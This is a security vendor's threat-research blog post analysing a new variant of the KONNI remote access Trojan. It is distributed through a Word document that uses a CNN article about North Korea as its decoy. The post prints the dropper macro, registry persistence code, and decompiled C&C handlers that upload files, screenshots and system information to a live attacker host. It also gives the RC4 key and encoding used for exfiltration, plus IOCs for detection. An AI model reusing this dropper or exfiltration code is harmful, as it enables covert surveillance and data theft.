# A Quick Look at a New KONNI RAT Variant

blog.fortinet.com/2017/08/15/a-quick-look-at-a-new-konni-rat-variant

August 15, 2017

Threat Research

By Jasper Manuel | August 15, 2017

KONNI is a remote access Trojan (RAT) that was first reported in May of 2017, but is believed to have been in use for over 3 years. As Part of our daily threat monitoring, FortiGuard Labs came across a new variant of the KONNI RAT and decided to take a deeper look.

KONNI is known to be distributed via campaigns that are believed to be targeting North Korea. This new variant isn't different from previous variants, as it is dropped by a DOC file containing text that was drawn from a CNN article entitled *12 things Trump should know about North Korea*. The article was published on August 9, 2017, which indicates that this might be the latest campaign. Although KONNI campaigns use decoy documents containing articles about North Korea, it is hard to tell if the targets have something to do with matters involving North Korea.# 12 things Trump should know about North Korea

The escalating verbal exchange between the erratic, unpredictable and verbally excessive North Korean Supreme Leader Kim Jong Un and the erratic, unpredictable and verbally excessive US President Donald Trump is bringing the Korean peninsula deeper into a crisis the Trump administration appears to have no real strategy to solve.

On Monday, Trump warned North Korea against making any more threats, saying it will "face fire and fury like the world has never seen." In response, North Korea's state-run media said the country is considering plans to strike around Guam. But if the Trump administration wants to effectively mitigate the North Korean threat, they will need to understand 12 key points:

1. North Korea's leaders are racing to develop deliverable nuclear weapons as quickly as possible because they believe these weapons are the most effective and cost-efficient way to ensure their survival and enhance their leverage with other countries. From their perspective, nuclear weapons prevent bullying by other countries, provide insurance against the types of foreign intervention faced by Libya and Ukraine after giving up their nuclear weapons, enhance their own leadership

*Decoy document used to trick the user into thinking that the file is benign*

The malicious DOC file contains a VB macro code that drops and executes the KONNI installer in the %temp% folder as stify.exe:

```
    sFileName = ActiveDocument.FullName
    cbFileBuffer = FileLen(sFileName)

    If (cbFileBuffer = 264535) Then
        sTempFile = sTempPath & "\stify.exe"
            nResult = debase64(sFileName, 43758, 220503, sTempFile)
            nResult = Shell("cmd /c  %TEMP%\stify.exe  && del %TEMP%\stify.scr", 0)
    End If
nd Sub
```

*VB Macro Document_Open() Sub*

The dropped file was packed with a known packer Aspack 2.12, as seen below:

```
Machine                         Intel386
        Tue Jul 11 16:41:49 2017
Magic optional header               010B
```

x86

```
Machine                            AMD64
        Tue Jul 11 16:45:17 2017
Magic optional header               020B
```

x64

*PEID: Packed with ASPack 2.12*According to its compilation time stamp in the IMAGE_FILE_HEADER of the file, this variant was compiled on August 8, 2017 (if that file was not modified.)

```
Machine                          Intel386
          Tue Aug 08 17:23:15 2017
Magic optional header             010B
```

*Compilation time (Installer)*

The installer contains 2 KONNI DLL files in the resource section. One is for the 32-bit version and the other is for the 64-bit version of Windows OS. According to their compilation time stamp, these DLL files were compiled on July 11, 2017.

```
Machine                     Intel386
      Tue Jul 11 16:41:49 2017
Magic optional header          010B
```

x86

```
Machine                        AMD64
      Tue Jul 11 16:45:17 2017
Magic optional header          020B
```

x64

*Compilation time (KONNI DLLs)*

The KONNI DLL is dropped in the %LocalAppData%\MFAData\event folder as errorevent.dll. The installer creates auto-start registry entries to run the DLL on the next system reboot using rundll32.exe.

```
sprintf(PathName, "%s\\MFAData", &Buffer);
CreateDirectoryA(PathName, 0);
sprintf(PathName, "%s\\event", PathName);
CreateDirectoryA(PathName, 0);
sprintf(hObject, "%s\\errorevent.dll", PathName);
sprintf((char *)&Data, "rundll32.exe %s check", hObject);
drop_from_rscr(206, hObject);                   // x86
sprintf(hObject2, "%s\\eventlog.dll", PathName);
sprintf((char *)&byte_13EE000, "rundll32.exe %s check", hObject2);
if ( RegOpenKeyExA(HKEY_CURRENT_USER, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", 0, 0xF003Fu, &hKey) )
  MessageBoxA(0, "Abort!", 0, 0);
RegSetValueExA(hKey, "RTHDVCP", 0, 1u, &Data, strlen((const char *)&Data) + 1);
RegSetValueExA(hKey, "RTHDVCPE", 0, 1u, &byte_13EE000, strlen((const char *)&byte_13EE000) + 1);
RegCloseKey(hKey);
drop_from_rscr(208, hObject2);                  // x64
```

*Installation routine*

Doing a bit diffing allows us to see that this hasn't changed from the variants reported on August 8, 2017. It still has the same capabilities based on the following command and control server commands:

'0' : Upload a specific file to the C&C.

'1' : Get system information such as computer IP address, computer name, username, drive information, product name, system type (32 or 64 bit), start menu programs, and installed products and upload to the C&C.

'2' : Take screen shot and upload to the C&C.'3' : Find files in specific directory and subdirectories.

'4' : Find files in specific directory but not in subdirectories.

'5' : Delete a specific file.

'6' : Execute a specific file.

'7' : Download a file.

```
switch ( (char)command )
{
  case '0':                                // upload specific file
    send_data_to_cnc("donkeydancehome.freeiz.com", "/weget/upload.php", (FILE *)FileName);
    v11 = 117000;
    goto LABEL_15;
  case '1':
    get_system_info();                     // get system information
    Sleep(0x7D0u);
    send_data_to_cnc("donkeydancehome.freeiz.com", "/weget/upload.php", (FILE *)f_samed);
    Sleep(0x59D8u);
    remove(f_samed);
    break;
  case '2':                                // take screen shot
    takescreenshot();
    send_data_to_cnc2("donkeydancehome.freeiz.com", "/weget/uploadtm.php", (FILE *)f_samed);
    Sleep(0x14438u);
    remove(f_samed);
    break;
  case '3':
    find_file_subdir(FileName);            // find files in the dir and subdirs
    Sleep(0x15F90u);
    send_data_to_cnc("donkeydancehome.freeiz.com", "/weget/upload.php", (FILE *)f_samed);
    Sleep(0x1E078u);
    remove(f_samed);
    break;
  case '4':
    find_file(FileName);                   // find files
    Sleep(0x4B0u);
    send_data_to_cnc("donkeydancehome.freeiz.com", "/weget/upload.php", (FILE *)f_samed);
    Sleep(0x7148u);
    remove(f_samed);
  case '5':                                // delete specific file
    remove(FileName);
    break;
  case '6':                                // execute a specific file
    ShellExecuteA(0, "open", FileName, 0, 0, 0);
    v11 = 1000;
    goto LABEL_15;                         // download a file
  case '7':
    v6 = strstr(FileName, "---");
    if ( v6 )
```

*Commands from C&C Server*

It also has keylogging and clipboard grabbing capabilities. The log file is saved as %LocalAppdata%\Packages\microsoft\debug.tmp.

However, contrary to the previous report, it doesn't look like this variant uses the simple XOR using a two-byte key for encryption when communicating to its command and control server. Though the server did not respond with commands when we did the analysis, we confirmedthat the initial response from the C&C is not encrypted or encoded. It is just delimited with the string “xzxzxz”.

```
push    ebx
push    esi
push    edi
push    eax             ; FILE *
call    _fclose
mov     esi, ds:Sleep
add     esp, 4
push    64h             ; dwMilliseconds
call    esi ; Sleep
push    offset aR       ; "r+"
push    offset byte_FD4C1E8 ; char *
call    _fopen
mov     edi, eax
push    edi             ; FILE *
mov     [ebp+var_A30], edi
call    __fileno
push    eax             ; int
call    __filelength
push    edi             ; FILE *
push    eax             ; size_t
lea     edx, [ebp+var_A2C]
push    1               ; size_t
push    edx             ; void *
call    _fread
lea     eax, [ebp+var_A2C]
push    offset aXzxzxz  ; delimiter
push    eax             ; char *
call    _strstr
mov     ebx, eax
add     esp, 28h
```

*“xzxzx” as the delimiter*

When sending data to its C&C server, this variant uses the following HTTP query string format:

```
sprintf(http_param, "id=%s&title=%s %s&passwd=%s", id, &Fnam, &ext, userdata);
```

*Query string*

In this version, *id* is the generated machine ID computed from OS InstallDate,

```
result = RegOpenKeyExA(HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion", 0, 1u, &hKey);
if ( !result )
{
  if ( !RegQueryValueExA(hKey, "InstallDate", 0, &Type, Data, &cbData) )
    sprintf(id, "%02X%02X%02X%02X", Data[0], Data[1], Data[2], Data[3]);
  result = RegCloseKey(hKey);
}
```

*title* is the name of the file with extension where the raw data is saved, and *passwd* is actually the encoded exfiltrated data.```
Hex dump                                          ASCII
69 64 3D 44 32 38 30 33 30 35 33 26 74 69 74 6C   id=D2803053&titl
65 3D 73 61 6D 65 64 20 26 70 61 73 73 77 64 3D   e=samed &passwd=
48 58 72 76 70 47 7A 66 39 4B 68 78 70 50 4E 3E   HXrvpGzf9KhxpPN>
30 4A 77 41 63 6E 61 72 67 55 2F 49 69 30 48 38   0JwAcnargU/Ii0H8
63 4B 6B 45 70 37 58 58 68 42 78 75 6B 64 69 70   cKkEp7XXhBxukdip
47 66 78 64 50 66 71 68 58 47 6E 33 76 73 42 75   GfxdPfqhXGn3vsBu
4F 58 49 4B 43 32 6E 66 4C 30 6B 39 36 7A 36 6F   OXIKC2nfL0k96z6o
74 49 36 52 50 76 6C 4C 41 50 39 38 6A 6F 30 6D   tI6RPvlLAP98jo0m
6D 48 61 4E 46 61 59 4D 34 30 42 7A 6A 61 6F 48   mHaNFaYM40BzjaoH
```

*Example of actual query string*

Before sending its data to the C&C server, it is first compressed using ZIP format, encrypted with RC4 using the key “123qweasd/*-+p[;'p”, and encoded using Base64.

```
zip(nbuf, "0000.zip ", a1);
sub_FD39A10((void *)nbuf);
fclose(v2);
Sleep(0x64u);
v10 = fopen(helpsol, "wb");
if ( v10 && (v4 = fopen(trepsl, "rb"), (v5 = v4) != 0) )
{
  v6 = _fileno(v4);
  v7 = _filelength(v6);
  data = (void *)unknown_libname_5(v7 + 100);
  *((_BYTE *)data + v7) = 0;
  lendata = fread(data, 1u, v7, v5);
  rc4("123qweasd/*-+p[;'p", strlen("123qweasd/*-+p[;'p"), data, lendata);
  fwrite(data, 1u, lendata, v10);
  fclose(v5);
  fclose(v10);
  remove(trepsl);
  sub_FD39391(data);
  Sleep(0x64u);
  result = (FILE *)(base64() != 0);
```

*Data is zipped, rc4 encrypted, and base64 encoded before sending to the C&C server*

Conclusion**:**

KONNI is not a complicated malware. It doesn't employ much obfuscation. By simply performing a quick diffing we can see the changes made to new variants. For now, it seems that the only change is how the dropper installs the KONNI DLL, but based on what we have seen over the previous months we expect that it will continue to evolve.

Fortinet covers detection of this threat as *W32/Noki.A!tr* and the MSOffice VB Macro dropper as *WM/MacroDropper.A!tr*.

C&C and download URLs were also blocked by Fortinet's Web Filter.

-= FortiGuard Lion Team =-**IOCs:**

Sample Hashes:

834d3b0ce76b3f62ff87b7d6f2f9cc9b (DOC)

0914ef43125114162082a11722c4cfc3 (EXE)

38ead1e8ffd5b357e879d7cb8f467508 (DLL)

**URLs:**

donkeydancehome[.]freeiz.com/weget/upload[.]php (C&C)

seesionerrorwebmailattach[.]uphero[.]com/attach/download.php?file=12%20things%20Trump%20should%20know%20about%20North%20Korea.doc (DOC download URL)

*Sign up for weekly Fortinet FortiGuard Labs Threat Intelligence Briefs and stay on top of the newest emerging threats.*

## Related Posts

Copyright © 2022 Fortinet, Inc. All Rights Reserved

Terms of ServicesPrivacy Policy
| Cookie Settings